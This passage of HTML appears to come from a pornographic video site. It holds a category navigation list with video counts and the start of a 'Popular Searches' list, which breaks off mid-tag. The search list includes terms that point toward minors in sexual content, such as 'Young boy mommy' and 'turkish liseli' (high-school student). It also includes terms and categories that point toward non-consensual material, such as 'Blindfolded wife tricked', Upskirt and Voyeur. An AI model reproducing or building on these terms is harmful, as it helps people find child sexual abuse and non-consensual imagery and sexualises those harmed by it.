                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 3008</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/58/Japanese/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Japanese</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 2925</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/59/Latex/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Latex</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1038</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/60/Latina/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Latina</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 2523</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/61/Lesbian/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Lesbian</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 4005</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/228/Lingerie/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Lingerie</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 2187</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/67/MILF/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> MILF</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 6985</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/63/Machine Fucking/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Machine Fucking</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 586</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/62/Massage/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Massage</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1448</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/64/Masturbating/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Masturbating</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1254</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/65/Mature/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Mature</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 5811</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/135/Mexican/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Mexican</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1042</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/66/Midget/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Midget</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 446</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/137953345/Mom/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Mom</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1897</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/69/Nipples/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Nipples</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1104</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/181/Nudist/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Nudist</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1046</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/162/Nylon/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Nylon</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1050</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/70/Office/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Office</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1271</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/72/Old Young/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Old Young</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1101</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/223/Orgasm/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Orgasm</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1588</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/222/Orgy/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Orgy</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1144</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/73/Outdoor/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Outdoor</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 2269</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/78/POV/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> POV</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 3469</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/74/Panties/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Panties</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1282</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/75/Pantyhose/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Pantyhose</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 3297</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/230/Party/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Party</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1374</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/76/Pissing/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Pissing</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1246</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/77/Pornstars/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Pornstars</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 2150</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/79/Pregnant/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Pregnant</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1063</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/80/Public/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Public</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 2510</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/255/Pussy/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Pussy</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 5156</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/234/Reality/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Reality</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 3920</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/81/Retro/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Retro</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1241</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/160/Rimjob/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Rimjob</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1027</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/82/Rough/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Rough</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1597</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/83/Russian/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Russian</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1232</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/145/Secretary/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Secretary</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1271</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/235/Shaved/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Shaved</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1901</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/182/Shower/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Shower</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1102</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/85/Small Tits/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Small Tits</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 2112</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/87/Softcore/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Softcore</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1256</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/88/Solo/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Solo</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1275</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/89/Spanked/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Spanked</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1083</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/90/Squirt/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Squirt</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1250</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/91/Stockings/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Stockings</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 2136</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/92/Strap-on/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Strap-on</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1054</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/93/Swingers/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Swingers</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1074</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/202/Tattoo/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Tattoo</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 2178</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/175/Teacher/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Teacher</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1097</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/94/Teen/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Teen</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 14338</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/10813444/Thai/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Thai</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1049</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/95/Threesome/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Threesome</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 3656</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/247/Titty Fuck/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Titty Fuck</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 506</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/102/Upskirt/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Upskirt</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1113</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/260/VR/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> VR</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1007</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/98/Voyeur/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Voyeur</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 2861</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/99/Webcam/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Webcam</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1166</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/220/Wife/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Wife</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 2262</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>

                </ul>
                
            </div>
            
            <h2>Popular Searches</h2>
                
            <div class="searches-list">
                
                <ul>
<li><a href="/en/search/WHh4eCBpbmRvbmVzaWE/" target="_self" title="Xxxx indonesia"><span class="searches-icon"><i class="fa fa-search"></i></span><span class="searches-name">Xxxx indonesia</span></a></li><li><a href="/en/search/dHVya2lzaCBsaXNlbGk/" target="_self" title="turkish liseli"><span class="searches-icon"><i class="fa fa-search"></i></span><span class="searches-name">turkish liseli</span></a></li><li><a href="/en/search/WW91bmcgYm95IG1vbW15/" target="_self" title="Young boy mommy"><span class="searches-icon"><i class="fa fa-search"></i></span><span class="searches-name">Young boy mommy</span></a></li><li><a href="/en/search/amFwYW5lc2UgbWF0dXJl/" target="_self" title="japanese mature"><span class="searches-icon"><i class="fa fa-search"></i></span><span class="searches-name">japanese mature</span></a></li><li><a href="/en/search/SmlsYmFiIGluZG9uZXNpYS1hdGFz/" target="_self" title="Jilbab indonesia-atas"><span class="searches-icon"><i class="fa fa-search"></i></span><span class="searches-name">Jilbab indonesia-atas</span></a></li><li><a href="/en/search/QXJhYg/" target="_self" title="Arab"><span class="searches-icon"><i class="fa fa-search"></i></span><span class="searches-name">Arab</span></a></li><li><a href="/en/search/VHVyayBhbm5l/" target="_self" title="Turk anne"><span class="searches-icon"><i class="fa fa-search"></i></span><span class="searches-name">Turk anne</span></a></li><li><a href="/en/search/QmxpbmRmb2xkZWQgd2lmZSB0cmlja2VkIGFuZCBtYWQgaG9tZW1hZGU/" target="_self" title="Blindfolded wife tricked and mad homemade"><span class="searches-icon"><i class="fa fa-search"></i></span><span class="searches-name">Blindfolded wife tricked and mad homemade</span></a></li><li><a href="/en/search/aG90IG1vbQ/" target="_self" title="hot mom"><span class="searches-icon"><i class="fa fa-search"></i></span><span class="searches-name">hot mom</span></a></li><li><a href="/en/search/SW5kaWFuIHB1c3N5IGxpY2tpbmcgb3JnYXNt/" target="_self" title="Indian pussy licking orgasm"><span class="searches-icon"><i class="fa fa-search"></i></span><span class="searches-name">Indian pussy licking orgasm</span></a></li><li><a href="/en/search/WW91bmc/" target="_self" title="Young"><span class="searches-icon"><i class="fa fa-search"></i></span><span class="searches-name">Young</span></a></li><li><a href="/en/search/SW5kaWFuIHZpcmdpbg/" target="_self" title="Indian virgin"><span class="searches-icon"><i class="fa fa-search"></i></span><span class="searches-name">Indian virgin</span></a></li><li><a href="/en/search/RnJlZSBwb3JuIG1vdmVpcw/" target="_self" title="Free porn moveis"><span class="searches-icon"><i class="fa fa-search"></i></span><span class="searches-name">Free porn moveis</span></a></li><li><a href="/en/search/dGFtaWwgc2V4IHZvZGVv/" target="_self" title="tamil sex vodeo"><span class="searches-icon"><i class="fa fa-search"></i></span><span class="searches-name">tamil sex vodeo</span></a></li><li><a href="/en/search/c2V4IHZpZGVv/" target="_self" title="sex video"><span class="searches-icon"><i class="fa fa-search"></i></span><span class="searches-name">sex video</span></a></li><li><a href="/en/search/V2lmZQ/" target="_self" title="Wife"><span class="searches-icon"><i class="fa fa-search"></i></span><span class="searches-name">Wife</span></a></li><li><a href="/en/search/TWV4aWNhbiBMZXNiaWFuIFRyaWJiaW5n/" target="_self" title="Mexican Lesbian 